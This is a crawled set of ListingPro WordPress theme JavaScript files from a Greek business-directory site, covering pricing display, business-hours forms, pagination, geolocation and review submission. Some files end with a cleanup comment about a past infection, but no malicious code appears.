    $totalCamPrice = $totalCamPrice.toFixed(2);
    jQuery(".lp-cmp-subtotal h6").text(
        lp_get_currency_sysmbol() + "" + $totalCamPrice
    );
    $totalCamPriceWithTax = lp_get_selected_camp_withtax_price();
    $totalCamPriceWithTax =
        parseFloat($thisval) * parseFloat($totalCamPriceWithTax);
    $totalCamPriceWithTax = $totalCamPriceWithTax.toFixed(2);
    console.log($totalCamPriceWithTax);
    jQuery(".lp-cmp-alltotal h5").text(
        lp_get_currency_sysmbol() + "" + $totalCamPriceWithTax
    );
    jQuery("input[name=ads_price]").val($totalCamPriceWithTax);

    jQuery(".lp-cmp-taxtotal h6").text($taxtotalPrice);
}

/* ======function to set camp price in preview===== */
function lp_set_camp_budget_price_in_preview($thisval) {
    $taxPercent = lp_get_tax_percent();
    $thisvalWithCurr = lp_get_currency_sysmbol() + "" + $thisval;
    jQuery(".lp-cmp-budget h6").text($thisvalWithCurr);
    jQuery(".lp-cmp-subtotal h6").text($thisvalWithCurr);
    $taxPrice = 0;
    if ($taxPercent) {
        $taxPrice = ($taxPercent / 100) * $thisval;
        $taxPrice = $taxPrice.toFixed(2);
        jQuery("input[name=taxprice]").val($taxPrice);
        $taxPriceWithCurr = lp_get_currency_sysmbol() + "" + $taxPrice;
        jQuery(".lp-cmp-taxtotal h6").text($taxPriceWithCurr);
    }

    $totalAmount = parseFloat($thisval) + parseFloat($taxPrice);
    jQuery("input[name=ads_price]").val($totalAmount);
    jQuery(".lp-cmp-alltotal h5").text(
        lp_get_currency_sysmbol() + "" + $totalAmount
    );
}

/* ======function to set camp type===== */
function lp_get_camp_type() {
    $camptype = jQuery("#lp-new-ad-compaignForm").data("type");
    return $camptype;
}

// Add hours
jQuery(document).on("click", "button.add-hours", function(event) {
    event.preventDefault();
    var is_safari = /^((?!chrome|android).)*safari/i.test(navigator.userAgent);
    var $this = jQuery(this);
    var lp2times = $this
        .closest("#day-hours-BusinessHours")
        .data("lpenabletwotimes");
    var sorryMsg = jQuery(this).data("sorrymsg");
    var alreadyadded = jQuery(this).data("alreadyadded");
    var error = false;
    var fullday = "";
    var fullhoursclass = "";

    var lpdash = "~";

    if (lp2times == "disable") {
        var weekday = jQuery("select.weekday").val();
        if (jQuery(".fulldayopen").is(":checked")) {
            jQuery(".fulldayopen").attr("checked", false);
            jQuery("select.hours-start").prop("disabled", false);
            jQuery("select.hours-end").prop("disabled", false);
            var startVal = "";
            var endVal = "";
            var hrstart = "";
            var hrend = "";
            fullday = $this.data("fullday");
            fullhoursclass = "fullhours";
            lpdash = "";
        } else {
            var startVal = jQuery("select.hours-start").val();
            var endVal = jQuery("select.hours-end").val();
            var hrstart = jQuery("select.hours-start").find("option:selected").val();
            var hrend = jQuery("select.hours-end").find("option:selected").val();

            var startVal_digit = hrstart.replace(":", "");
            var endVal_digit = hrend.replace(":", "");

            if (startVal_digit.indexOf("am") > -1) {
                startVal_digit = startVal_digit.replace("am", "");
            } else if (startVal_digit.indexOf("pm") > -1) {
                startVal_digit = startVal_digit.replace("pm", "");
                if (startVal_digit != "1200" && startVal_digit != "1230") {
                    startVal_digit = parseInt(startVal_digit) + 1200;
                }
            }
            if (endVal_digit.indexOf("am") > -1) {
                endVal_digit = endVal_digit.replace("am", "");
                endVal_digit = parseInt(endVal_digit);
                if (endVal_digit >= 1200) {
                    endVal_digit = parseInt(endVal_digit) - 1200;
                }
            } else if (endVal_digit.indexOf("pm") > -1) {
                endVal_digit = endVal_digit.replace("pm", "");
                endVal_digit = parseInt(endVal_digit) + 1200;
            }

            if (startVal_digit > endVal_digit) {
                nextWeekday = jQuery("select.weekday option:selected+option").val();
                if (typeof nextWeekday === "undefined") {
                    nextWeekday = jQuery("select.weekday")
                        .find("option:first-child")
                        .val();
                }

                weekday = weekday + "~" + nextWeekday;
            }
        }

        if ($this.hasClass("lp-add-hours-st")) {
            var remove = '<i class="fa fa-times"></i>';
        } else {
            var remove = jQuery(this).data("remove");
        }
        jQuery(".hours-display .hours").each(function(index, element) {
            var weekdayTExt = jQuery(element).children(".weekday").text();
            if (weekdayTExt == weekday) {
                alert(sorryMsg + "! " + weekday + " " + alreadyadded);
                error = true;
            }
        });
        if (error != true) {
            jQuery(".hours-display").append(
                "<div class='hours " +
                fullhoursclass +
                "'><span class='weekday'>" +
                weekday +
                "</span><span class='start-end fullday'>" +
                fullday +
                "</span><span class='start'>" +
                hrstart +
                "</span><span>" +
                lpdash +
                "</span><span class='end'>" +
                hrend +
                "</span><a class='remove-hours' href='#'>" +
                remove +
                "</a><input name='business_hours[" +
                weekday +
                "][open]' value='" +
                startVal +
                "' type='hidden'><input name='business_hours[" +
                weekday +
                "][close]' value='" +
                endVal +
                "' type='hidden'></div>"
            );

            if (is_safari) {} else {
                var current = jQuery("select.weekday").find("option:selected");
                var nextval = current.next();
                current.removeAttr("selected");
                nextval.attr("selected", "selected");
                jQuery("select.weekday").trigger("change.select2");
            }
        }
    } else {
        var lptwentlyfourisopen = "";
        /* 2times */
        var weekday = jQuery("select.weekday").val();
        var weekday1 = weekday;
        var weekday2 = weekday;

        if (jQuery(".fulldayopen").is(":checked")) {
            lptwentlyfourisopen = "yes";

            jQuery(".fulldayopen").attr("checked", false);
            jQuery("select.hours-start").prop("disabled", false);
            jQuery("select.hours-end").prop("disabled", false);

            jQuery("select.hours-start2").prop("disabled", false);
            jQuery("select.hours-end2").prop("disabled", false);

            var startVal1 = "";
            var endVal1 = "";
            var hrstart1 = "";
            var hrend1 = "";

            var startVal2 = "";
            var endVal2 = "";
            var hrstart2 = "";
            var hrend2 = "";

            fullday = $this.data("fullday");
            fullhoursclass = "fullhours";

            lpdash = "";
        } else {
            var startVal1 = jQuery("select.hours-start").val();
            var endVal1 = jQuery("select.hours-end").val();
            var hrstart1 = jQuery("select.hours-start").find("option:selected").val();
            var hrend1 = jQuery("select.hours-end").find("option:selected").val();

            var startVal1_digit = hrstart1.replace(":", "");
            var endVal1_digit = hrend1.replace(":", "");

            if (startVal1_digit.indexOf("am") > -1) {
                startVal1_digit = startVal1_digit.replace("am", "");
            } else if (startVal1_digit.indexOf("pm") > -1) {
                startVal1_digit = startVal1_digit.replace("pm", "");
                if (startVal1_digit != "1200" && startVal1_digit != "1230") {
                    startVal1_digit = parseInt(startVal1_digit) + 1200;
                }
            }
            if (endVal1_digit.indexOf("am") > -1) {
                endVal1_digit = endVal1_digit.replace("am", "");
                endVal1_digit = parseInt(endVal1_digit);
                if (endVal1_digit >= 1200) {
                    endVal1_digit = parseInt(endVal1_digit) - 1200;
                }
            } else if (endVal1_digit.indexOf("pm") > -1) {
                endVal1_digit = endVal1_digit.replace("pm", "");
                endVal1_digit = parseInt(endVal1_digit) + 1200;
            }

            if (startVal1_digit > endVal1_digit) {
                nextWeekday = jQuery("select.weekday option:selected+option").val();
                if (typeof nextWeekday === "undefined") {
                    nextWeekday = jQuery("select.weekday")
                        .find("option:first-child")
                        .val();
                }

                weekday1 = weekday + "~" + nextWeekday;
                jQuery(".hours-display .hours").each(function(e) {
                    var $this = jQuery(this);
                    if (
                        $this.find('span.weekday:contains("' + weekday1 + '")').length > 0
                    ) {
                        alert(sorryMsg + "! " + weekday1 + " " + alreadyadded);
                        error = true;
                    }
                });
            }

            var startVal2 = jQuery("select.hours-start2").val();
            var endVal2 = jQuery("select.hours-end2").val();
            var hrstart2 = jQuery("select.hours-start2")
                .find("option:selected")
                .text();
            var hrend2 = jQuery("select.hours-end2").find("option:selected").text();

            var startVal2_digit = hrstart2.replace(":", "");
            var endVal2_digit = hrend2.replace(":", "");

            if (startVal2_digit.indexOf(" AM") > -1) {
                startVal2_digit = parseInt(startVal2_digit.replace(" AM", ""));
            } else if (startVal2_digit.indexOf(" PM") > -1) {
                startVal2_digit = parseInt(startVal2_digit.replace(" PM", ""));
                if (startVal2_digit != "1200" && startVal2_digit != "1230") {
                    startVal2_digit = parseInt(startVal2_digit) + 1200;
                }
            }
            if (endVal2_digit.indexOf(" AM") > -1) {
                endVal2_digit = endVal2_digit.replace(" AM", "");
                endVal2_digit = parseInt(endVal2_digit);
                if (endVal2_digit >= 1200) {
                    endVal2_digit = parseInt(endVal2_digit) - 1200;
                }
            } else if (endVal2_digit.indexOf(" PM") > -1) {
                endVal2_digit = endVal2_digit.replace(" PM", "");
                endVal2_digit = parseInt(endVal2_digit) + 1200;
            }
            nextWeekday = jQuery("select.weekday option:selected+option").val();
            if (typeof nextWeekday === "undefined") {
                nextWeekday = jQuery("select.weekday").find("option:first-child").val();
            }
            weekday2 = weekday;
            jQuery(".hours-display .hours").each(function(e) {
                var $this = jQuery(this);
                if (
                    $this.find('span.weekday:contains("' + weekday2 + '")').length > 0
                ) {
                    alert(sorryMsg + "! " + weekday2 + " " + alreadyadded);
                    error = true;
                }
            });
        }

        if ($this.hasClass("lp-add-hours-st")) {
            var remove = '<i class="fa fa-times"></i>';
        } else {
            var remove = jQuery(this).data("remove");
        }
        jQuery(".hours-display .hours").each(function(index, element) {
            var weekdayTExt = jQuery(element).children(".weekday").text();
            if (weekdayTExt == weekday) {
                alert(sorryMsg + "! " + weekday + " " + alreadyadded);
                error = true;
            }
        });
        if (error != true) {
            if (
                jQuery(".lp-check-doubletime .enable2ndday").is(":checked") &&
                lptwentlyfourisopen === ""
            ) {
                jQuery(".hours-display").append(
                    "<div class='hours " +
                    fullhoursclass +
                    "'><span class='weekday'>" +
                    weekday +
                    "</span><span class='start-end fullday'>" +
                    fullday +
                    "</span><span class='start'>" +
                    hrstart1 +
                    "</span><span>" +
                    lpdash +
                    "</span><span class='end'>" +
                    hrend1 +
                    "</span><a class='remove-hours' href='#'>" +
                    remove +
                    "</a><br><span class='weekday'>&nbsp;</span><span class='start'>" +
                    hrstart2 +
                    "</span><span>" +
                    lpdash +
                    "</span><span class='end'>" +
                    hrend2 +
                    "</span><input name='business_hours[" +
                    weekday1 +
                    "][open][0]' value='" +
                    startVal1 +
                    "' type='hidden'><input name='business_hours[" +
                    weekday1 +
                    "][close][0]' value='" +
                    endVal1 +
                    "' type='hidden'><input name='business_hours[" +
                    weekday2 +
                    "][open][1]' value='" +
                    startVal2 +
                    "' type='hidden'><input name='business_hours[" +
                    weekday2 +
                    "][close][1]' value='" +
                    endVal2 +
                    "' type='hidden'></div>"
                );
            } else {
                jQuery(".hours-display").append(
                    "<div class='hours " +
                    fullhoursclass +
                    "'><span class='weekday'>" +
                    weekday1 +
                    "</span><span class='start-end fullday'>" +
                    fullday +
                    "</span><span class='start'>" +
                    hrstart1 +
                    "</span><span>" +
                    lpdash +
                    "</span><span class='end'>" +
                    hrend1 +
                    "</span><a class='remove-hours' href='#'>" +
                    remove +
                    "</a><input name='business_hours[" +
                    weekday1 +
                    "][open]' value='" +
                    startVal1 +
                    "' type='hidden'><input name='business_hours[" +
                    weekday1 +
                    "][close]' value='" +
                    endVal1 +
                    "' type='hidden'></div>"
                );
            }
            if (is_safari) {} else {
                var current = jQuery("select.weekday").find("option:selected");
                var nextval = current.next();
                current.removeAttr("selected");
                nextval.attr("selected", "selected");
                jQuery("select.weekday").trigger("change.select2");
            }
        }

        /* 2times */
    }
});

jQuery(document).on("click", ".lp-dot-extra-buttons", function(e) {
    jQuery(this).find(".lp-user-menu").toggleClass("main");
});

jQuery(document).ready(function() {
    jQuery(
        ".lp-secondary-btn.btn-second-hover.lp-secondary-choose.lp-claim-plan-btn"
    ).attr("disabled", true);
    jQuery(
        ".lp-secondary-btn.btn-second-hover.lp-secondary-choose.lp-claim-plan-btn"
    ).addClass("LPdisabled");
    if (jQuery(".form-group.lp-claim-form-check-circle input").is(":checked")) {
        jQuery(
            ".lp-secondary-btn.btn-second-hover.lp-secondary-choose.lp-claim-plan-btn"
        ).attr("disabled", false);
        jQuery(
            ".lp-secondary-btn.btn-second-hover.lp-secondary-choose.lp-claim-plan-btn"
        ).removeClass("LPdisabled");
    } else {
        jQuery(
            ".lp-secondary-btn.btn-second-hover.lp-secondary-choose.lp-claim-plan-btn"
        ).attr("disabled", true);

        jQuery(
            ".lp-secondary-btn.btn-second-hover.lp-secondary-choose.lp-claim-plan-btn"
        ).addClass("LPdisabled");
    }
    jQuery(".form-group.lp-claim-form-check-circle input").click(function() {
        if (jQuery(".form-group.lp-claim-form-check-circle input").is(":checked")) {
            jQuery(
                ".lp-secondary-btn.btn-second-hover.lp-secondary-choose.lp-claim-plan-btn"
            ).attr("disabled", false);
            jQuery(
                ".lp-secondary-btn.btn-second-hover.lp-secondary-choose.lp-claim-plan-btn"
            ).removeClass("LPdisabled");
        } else {
            jQuery(
                ".lp-secondary-btn.btn-second-hover.lp-secondary-choose.lp-claim-plan-btn"
            ).attr("disabled", true);
            jQuery(
                ".lp-secondary-btn.btn-second-hover.lp-secondary-choose.lp-claim-plan-btn"
            ).addClass("LPdisabled");
        }
    });
});
jQuery("#pop").on("click", function(e) {
    e.preventDefault();
    jQuery("#imagemodal").modal("show"); // imagemodal is the id attribute assigned to the bootstrap modal, then i use the show function
    var img_src = jQuery(this).data("imgsrc");
    jQuery("#imagemodal").find("img").attr("src", img_src);
});
jQuery("#my_file").change(function() {
    var i = jQuery(this).prev("label").clone();
    var file = jQuery("#my_file")[0].files[0].name;
    jQuery(this).prev("label").text(file);
});
jQuery(document).ready(function() {
    if (jQuery(".payment-recurring-message").length > 0) {
        jQuery(document).on("change", ".lp-checkout-recurring-wrap", function() {
            var checkboxVal = jQuery(
                '.lp-checkout-recurring-wrap input[name="lp-recurring-option"]'
            ).is(":checked");
            if (checkboxVal === false) {
                jQuery(".payment-recurring-message").fadeOut("slow");
            }
        });
        jQuery(".rec_alert_remove").click(function() {
            jQuery(".payment-recurring-message").fadeOut("slow");
        });
    }
});
jQuery(document).on("click", ".sidebar-filters-map-pop", function(e) {
    if (jQuery(".sidemap-container").hasClass("sidebar-filters-map-full")) {
        jQuery(".sidemap-container").removeClass("sidebar-filters-map-full");
        jQuery(this).text(jQuery(this).attr("data-full-map"));
    } else {
        jQuery(".sidemap-container").addClass("sidebar-filters-map-full");
        jQuery(this).text(jQuery(this).attr("data-close-map"));
        setTimeout(function() {
            jQuery(".all-list-map").trigger("click");
        }, 1000);
    }
});
/* new classic setting js  */
jQuery(document).ready(function() {
    jQuery(".classic-search .what-placeholder .down-search-q").click(function() {
        jQuery("#input-dropdown").toggleClass("active");
        jQuery(".classic-search .what-placeholder .down-search-q").toggleClass(
            "active"
        );
    });
    jQuery(
        ".classic-search .form-group.lp-suggested-search .lp-search-input.form-control.ui-autocomplete-input"
    ).click(function() {
        jQuery("#input-dropdown").addClass("active");
        jQuery(".classic-search .what-placeholder .down-search-q").addClass(
            "active"
        );
    });
    jQuery(function() {
        jQuery(document).click(function(e) {
            var target = e.target;
            if (
                !jQuery(target).is(".classic-search .what-placeholder") &&
                !jQuery(target).parents().is(".classic-search .what-placeholder")
            ) {
                jQuery(".classic-search .what-placeholder .down-search-q").removeClass(
                    "active"
                );
                jQuery(".classic-search #input-dropdown").removeClass("active");
            }
        });
    });
});

jQuery(window).on("load", function() {
    if (jQuery(".lp-theme-loader").length > 0) {
        jQuery(".lp-theme-loader").css({
            opacity: "0",
            visibility: "hidden",
        });
    }
    jQuery(
        ".lp-home-banner-contianer .lp-search-bar .chosen-container .chosen-results"
    ).niceScroll();
    jQuery(
        ".lp-customize-header-outer.lp-color-header-style.lp-header-style-classic .lp-search-bar.lp-search-bar-header .chosen-drop .chosen-results"
    ).niceScroll();
});
jQuery(document).ready(function($) {
    if ($(".lp-activities-classic-slider").length > 0) {
        $(".lp-activities-classic-slider").slick({
            dots: true,
            infinite: false,
            speed: 300,
            slidesToShow: 3,
            arrows: false,
            slidesToScroll: 1,
            responsive: [{
                    breakpoint: 1024,
                    settings: {
                        slidesToShow: 2,
                        slidesToScroll: 1,
                        infinite: true,
                        dots: true,
                    },
                },
                {
                    breakpoint: 600,
                    settings: {
                        slidesToShow: 1,
                        slidesToScroll: 1,
                    },
                },
                {
                    breakpoint: 480,
                    settings: {
                        slidesToShow: 1,
                        slidesToScroll: 1,
                    },
                },
            ],
        });
    }
});;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/javascript
request_url: https://www.epixirisi.gr/wp-content/themes/listingpro/assets/js/pagination.js?ver=6.9
body_size: 560
content:
jQuery(window).load(function() {
    "use strict";
	jQuery(document).on('click', '.lp-filter-pagination ul li a', function(e){
		e.preventDefault();
		jQuery('html, body').animate({scrollTop:0},500);
		var docHeight = jQuery( document ).height();
		jQuery( "body" ).prepend( '<div id="full-overlay"></div>' );
		jQuery('#full-overlay').css('height',docHeight+'px');
		jQuery('#content-grids').html(' ');
		jQuery('.solitaire-infinite-scroll').remove();
		jQuery('.lp-filter-pagination').hide('');
		jQuery('#content-grids').addClass('content-loading');
		var $this = jQuery(this);
		var navURL = $this.attr('href');
		jQuery.ajax({
                    type: "POST",
                    url: navURL,
                    success: function(response){
						
						jQuery('.page-container .content-grids-wraps').find('#content-grids').html('');
                        var $newElements = jQuery(response).find('#content-grids').html();
                        //var $newElements = jQuery(response).html();
						jQuery('.page-container .content-grids-wraps #content-grids').html($newElements);
						jQuery('.lp-filter-pagination').html('');
						jQuery('.lp-filter-pagination').html(jQuery(response).find('.lp-filter-pagination').html());
						jQuery( ".all-list-map" ).trigger('click');
						jQuery('#full-overlay').remove();
						jQuery('.lp-filter-pagination').show('');
						jQuery('#content-grids').removeClass('content-loading');
					}
					});
		});
		
		/* 
		jQuery(document).on('click', '.lp-filter-pagination-ajx ul li a', function(e){
		e.preventDefault();
		var $this = jQuery(this);
		var navURL = $this.attr('href');
		jQuery.ajax({
                    type: "POST",
                    url: navURL,
                    success: function(response){
						
						jQuery('.page-container .content-grids-wraps').find('#content-grids').html('');
                        var $newElements = jQuery(response).find('#content-grids').html();
                        //var $newElements = jQuery(response).html();
						jQuery('.page-container .content-grids-wraps #content-grids').html($newElements);
						jQuery('.lp-filter-pagination-ajx').html('');
						jQuery('.lp-filter-pagination-ajx').html(jQuery(response).find('.lp-filter-pagination').html());
						jQuery( ".all-list-map" ).trigger('click');
					}
					});
		});
		 */
		
		
	});;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/javascript
request_url: https://www.epixirisi.gr/wp-content/themes/listingpro/assets/js/lp-gps.js?ver=6.9
body_size: 641
content:
/* lp gps  */

var geocoderr;

function lpGetGpsLocName(lpcalback){
    if (navigator.geolocation) {
        navigator.geolocation.getCurrentPosition(function(position){
            var clat = position.coords.latitude;
            var clong = position.coords.longitude;
            jpCodeLatLng(clat,clong, function(citynamevalue){
                lpcalback(citynamevalue);
            });
        });

    } else {
        alert("Geolocation is not supported by this browser.");
    }

}

function lpgeocodeinitialize() {
    geocoderr = new google.maps.Geocoder();
}

function jpCodeLatLng(lat, lng, lpcitycallback) {
    var geocoder, city, state, country;
    geocoder = new google.maps.Geocoder();
    var latlng = new google.maps.LatLng(lat, lng);

    geocoder.geocode(
        {'latLng': latlng},
        function(results, status) {
            if (status == google.maps.GeocoderStatus.OK) {

                for (var ac = 0; ac < results[0].address_components.length; ac++) {
                    var component = results[0].address_components[ac];

                    switch(component.types[0]) {
                        case 'locality':
                            city = component.long_name;
                            break;
                        case 'administrative_area_level_1':
                            state = component.short_name;
                            break;
                        case 'country':

                            country = component.short_name;
                            break;
                    }
                };

                //lpcitycallback(state);
                //lpcitycallback(country);
                lpcitycallback(city);


            }
            else {
                console.log("Geocoder failed due to: " + status);
            }
        }
    );



}


/* test call */

jQuery(document).ready(function(){
    lpgeocodeinitialize();
});;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/javascript
request_url: https://www.epixirisi.gr/wp-content/themes/listingpro/assets/js/review-submit.js?ver=6.9
body_size: 2902
content:
jQuery(document).ready(function ($) {
    if (jQuery('body').hasClass('logged-in')) {


    } else {
        jQuery('.reviewformwithnotice input[type=text], .reviewformwithnotice textarea').keyup(function (e) {
            if (jQuery('body').hasClass('listing-app-view')) {
                jQuery('#app-view-login-popup').modal();
                jQuery('#app-view-login-popup').addClass('md-show');
            } else {
                jQuery('#modal-3').modal();
                jQuery('#modal-3').addClass('md-show');
            }
        });
    }
    jQuery('#rewies_formm').on('submit', function (e) {
        e.preventDefault();
    });
    jQuery('#rewies_form').on('submit', function (e) {
        $this = jQuery(this);


        var isCaptcha = $this.data('lp-recaptcha'),
            siteKey = $this.data('lp-recaptcha-sitekey');

        var multiState = $this.data('multi-rating');

        $this.find('.review_status').text('');
        $this.find(':input[type=submit]').prop('disabled', true);
        errorMSG = $this.find(":input[name='errormessage']").val();
        $title = jQuery('#post_title').val();
        var flag = false;
        if (multiState == '1') {
            var $rating = '';
            var multiFieldsCount = jQuery('.lp-multi-rating-val').length - 1;
            var multiRatingSum = 0;
            jQuery('.lp-multi-rating-val').each(function (index) {
                var field_val = jQuery(this).val(),
                    fieldID = jQuery(this).data('mrf');
                multiRatingSum += Number(field_val);

                console.log(field_val);
                if (field_val == '' || field_val == 0 || field_val == null) {
                    flag = true;
                    e.preventDefault();
                    e.stopPropagation();
                    e.stopImmediatePropagation();
                    return false;
                }

                if (index != multiFieldsCount) {
                    var cSep = ',';
                }
                else {
                    var cSep = '';
                }

                var ratingVal = fieldID + ':' + field_val + cSep;

                $rating += ratingVal;
            });
        }
        else {
            $rating = jQuery('#review-rating').val();
        }
        if (flag) {
            $this.find('.review_status').text(errorMSG);
            $this.find('.review_status').addClass('error-msg');
            $this.find(':input[type=submit]').prop('disabled', false);
            $this.find('.loadinerSearch').removeClass('loadinerSearchblock');
            return false;
        }
        var ratingCheck = $rating;
        if (multiState == '1') {
            ratingCheck = multiRatingSum;
        }
        $description = jQuery('#post_description').val();
        var $umail = '';
        $umail = $this.find(":input[type=email]").val();
        if ($umail !== undefined) {
            $this.find('.loadinerSearch').addClass('loadinerSearchblock');
            e.preventDefault();
            if ($title == '' || ratingCheck == '' || ratingCheck == 0 || $description == '' || $umail == '') {
                $this.find('.review_status').text(errorMSG);
                $this.find('.review_status').addClass('error-msg');
                $this.find(':input[type=submit]').prop('disabled', false);
                $this.find('.loadinerSearch').removeClass('loadinerSearchblock');
            }
            else {


                var fd = new FormData(this);
                if (!jQuery('input#filer_input2').val()) {
                    if (detectIE() == false) {
                        fd.delete('post_gallery[]');
                    }
                }
                fd.append('action', 'ajax_review_submit');
                fd.append('multiState', multiState);
                if (multiState == '1') {
                    fd.append('multirating', $rating);
                }

                fd.append('lpNonce', jQuery('#lpNonce').val());
                if ((isCaptcha == '' || isCaptcha === null) || (siteKey == '' || siteKey === null)) {
                    jQuery.ajax({
                        type: 'POST',
                        url: ajax_review_object.ajaxurl,
                        data: fd,
                        contentType: false,
                        processData: false,

                        success: function (res) {

                            var res = jQuery.parseJSON(res);
                            $this.find('.loadinerSearch').removeClass('loadinerSearchblock');
                            $this.find(':input[type=submit]').prop('disabled', false);
                            if (res.error) {
                                $this.find('.review_status').addClass('error-msg');
                                $this.find('.review_status').text(res.status);
                            }
                            else {

                                $this.find('.review_status').text(res.status);
                                $this.find('.review_status').removeClass('error-msg');
                                $this.find('.review_status').addClass('success-msg');
                                $this[0].reset();
                                var timer = '';

                                function redirectPageNow() {
                                    location.reload(true);
                                    clearTimeout(timer);
                                }

                                timer = setTimeout(redirectPageNow, 100);

                            }

                        },
                        error: function (request, error) {

                            alert(error);
                        }
                    });
                } else {
                    //for recpatcha
                    grecaptcha.ready(function () {
                        grecaptcha.execute(siteKey, {action: 'lp_review'}).then(function (token) {

                            fd.append('recaptha-action', 'lp_review');
                            fd.append('token', token);

                            jQuery.ajax({
                                type: 'POST',
                                url: ajax_review_object.ajaxurl,
                                data: fd,
                                contentType: false,
                                processData: false,

                                success: function (res) {

                                    var res = jQuery.parseJSON(res);
                                    $this.find('.loadinerSearch').removeClass('loadinerSearchblock');
                                    $this.find(':input[type=submit]').prop('disabled', false);
                                    if (res.error) {
                                        $this.find('.review_status').addClass('error-msg');
                                        $this.find('.review_status').text(res.status);
                                    }
                                    else {

                                        $this.find('.review_status').text(res.status);
                                        $this.find('.review_status').removeClass('error-msg');
                                        $this.find('.review_status').addClass('success-msg');
                                        $this[0].reset();
                                        var timer = '';

                                        function redirectPageNow() {
                                            location.reload(true);
                                            clearTimeout(timer);
                                        }

                                        timer = setTimeout(redirectPageNow, 100);

                                    }

                                },
                                error: function (request, error) {

                                    alert(error);
                                }
                            });

                        });
                    })

                }

            }
        }

        else if ($title == '' || ratingCheck == '' || ratingCheck == 0 || $description == '') {
            $this.find('.review_status').text(errorMSG);
            $this.find('.review_status').addClass('error-msg');
            $this.find(':input[type=submit]').prop('disabled', false);
        }
        else {
            $this.find('.loadinerSearch').addClass('loadinerSearchblock');
            e.preventDefault();

            var fd = new FormData(this);
            if (!jQuery('input#filer_input2').val()) {
                if (detectIE() == false) {
                    fd.delete('post_gallery[]');
                }
            }
            fd.append('multiState', multiState);
            if (multiState == '1') {
                fd.append('multirating', $rating);
            }
            fd.append('action', 'ajax_review_submit');
            fd.append('lpNonce', jQuery('#lpNonce').val());

            jQuery.ajax({
                type: 'POST',
                url: ajax_review_object.ajaxurl,
                data: fd,
                contentType: false,
                processData: false,

                success: function (res) {


                    $this.find('.loadinerSearch').removeClass('loadinerSearchblock');
                    $this.find(':input[type=submit]').prop('disabled', false);
                    var res = jQuery.parseJSON(res);
                    if (res.error) {
                        $this.find('.review_status').addClass('error-msg');
                        $this.find('.review_status').text(res.status);
                    }
                    else {
                        $this.find('.review_status').text(res.status);
                        $this.find('.review_status').removeClass('error-msg');
                        $this.find('.review_status').addClass('success-msg');
                        $this[0].reset();
                        var timer = '';

                        function redirectPageNow() {
                            location.reload(true);
                            clearTimeout(timer);
                        }

                        timer = setTimeout(redirectPageNow, 100);
                    }

                },
                error: function (request, error) {
                    alert(error);

                }
            });

        }
        return false;
    });

    /* by zaheer on 16 march */

    jQuery('.reviews-section a.review_actv').tooltip();

    jQuery(document).on('click', '.reviews-section a.reviewRes', function (e) {
        reviewID = '';
        ajaxResErr = '';
        var $this = jQuery(this);
        if ($this.hasClass('review_actv')) {
            $this.find('.lp_state').text($this.data('reacted'));
            $this.find('.lp_state').slideToggle('slow');
            var showStatDiv = function () {
                $this.find('.lp_state').slideToggle('slow');
            };
            timVar = setTimeout(showStatDiv, 3000);
            e.preventDefault();
        }
        else {
            $this.find('.lp_state').hide();
            $this.find('span.interests-score').text('');
            $this.find('span.interests-score').append('<i class="fa fa-spinner fa-spin"></i>');
            reviewID = $this.data('id');
            var currentVal = $this.data('score');
            var restype = $this.data('restype');

            jQuery.ajax({
                type: 'POST',
                dataType: 'json',
                url: ajax_review_object.ajaxurl,
                data: {
                    action: 'lp_reviews_interests',
                    interest: currentVal,
                    restype: restype,
                    id: reviewID,
                    'lpNonce': jQuery('#lpNonce').val()
                },


                success: function (res) {
                    if (res.errors == "no") {
                        ajaxResErr = 'no';
                        var newscore = res.newScore;
                        $this.data('score', newscore);
                        $this.find('span.interests-score').empty('');
                        $this.find('span.interests-score').text(newscore);
                        if (restype == 'interesting') {
                            $this.css({
                                'background-color': '#417cdf',
                                'color': '#fff'
                            });
                            $this.find('.interests-score').css({'color': '#fff'});
                        }
                        else if (restype == 'lol') {
                            $this.css({
                                'background-color': '#ff8e29',
                                'color': '#fff'
                            });
                            $this.find('.interests-score').css({'color': '#fff'});
                        }
                        else if (restype == 'love') {
                            $this.css({
                                'background-color': '#ff2357',
                                'color': '#fff'
                            });
                            $this.find('.interests-score').css({'color': '#fff'});
                        }
                        currentVal = false;
                        $this.find('.lp_state').text(res.statuss);
                        $this.find('.lp_state').slideToggle('slow');
                        var showStatDiv = function () {
                            $this.find('.lp_state').slideToggle('slow');
                        };
                        timVar = setTimeout(showStatDiv, 3000);
                        $this.addClass('review_actv');

                    }
                    else {
                        ajaxResErr = 'yes';
                        var newscore = res.newScore;
                        $this.find('span.interests-score').empty('');
                        $this.find('span.interests-score').empty('');
                        $this.find('span.interests-score').text(newscore);
                        $this.find('.lp_state').text(res.statuss);
                        $this.find('.lp_state').slideToggle('slow');
                        var showStatDiv = function () {
                            $this.find('.lp_state').slideToggle('slow');
                            $this.addClass('review_actv');
                        };
                        timVar = setTimeout(showStatDiv, 3000);
                        //clearTimeout(timVar);
                    }
                },
                error: function (request, error) {
                    alert(error);
                }
            });
        }
        e.preventDefault();
    });


    jQuery('.reviews-section a.lol').click(function (e) {
        var currentVal = '';
        currentVal = jQuery(this).data('score');
    });

    jQuery('.reviews-section a.love').click(function (e) {
        var currentVal = '';
        currentVal = jQuery(this).data('score');
    });


    /* end by zaheer on 16 march */


    /* for update 2.0 */
    $("body").on('change', '#rewies_form #filer_input2', function (event) {

        var $this = jQuery(this);
        if ($this.hasClass('dashboard-edit-filter-input2')) {
            jQuery('.dashboard-edit-filter-input2').removeClass('active_filter_input2');
            $this.addClass('active_filter_input2');

            var files = event.target.files;
            var outputt = document.getElementsByClassName('filediv');
            var output = outputt[0];

            var allowedimgz = $('#rewies_edit-form').data('imgcount');
            var allowedsize = $('#rewies_edit-form').data('imgsize');
            var noticecount = $('#rewies_edit-form').data('countnotice');
            var noticesize = $('#rewies_edit-form').data('sizenotice');


            var fp = $(".active_filter_input2");
            var lg = fp[0].files.length; // get length
            var items = fp[0].files;
            var fileSize = 0;

            if (lg > 0) {
                if (lg <= allowedimgz) {

                    for (var i = 0; i < lg; i++) {
                        fileSize = fileSize + items[i].size; // get file size
                    }
                    if (fileSize > allowedsize) {

                        alert(noticesize);
                        $this.val('');
                        $this.text('');
                    }
                } else {
                    alert(noticecount);
